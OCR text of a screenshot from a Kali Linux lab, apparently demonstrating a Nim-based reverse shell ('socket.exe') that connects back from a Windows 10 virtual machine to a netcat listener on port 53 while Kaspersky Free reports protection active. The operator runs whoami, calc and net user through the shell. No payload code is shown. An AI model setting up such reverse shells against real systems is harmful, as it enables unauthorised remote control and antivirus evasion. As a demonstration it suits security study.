 kali Linux 2021.4
1 2 3 4
0:42
root@kali:/home/kali
文件 动作 编辑 查看 帮助
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2022/1/31 13:20 276682 socket.exe
<nimshell>
(root kali)-[/home/kali]
# nc -nlvp 53
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 192.168.136.132.
Ncat: Connection from 192.168.136.132:49947.
<nimshell>whoami
desktop-5v28jk8\win10
<nimshell>calc
<nimshell>net user
User accounts for \\DESKTOP-5V28JK8
Administrator DefaultAccount Guest
WDAGUtilityAccount win10
The command completed successfully.
<nimshell>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
斯基免费版
? − ×
您的保护已生效
详细信息
扫描
数据库更新
安全支付
隐私保护
保护孩子
保护所有设备
更多工具
更多产品 我的卡巴斯基 授权许可: 活动
在这里输入你要搜索的内容
英
13:42
2022/1/31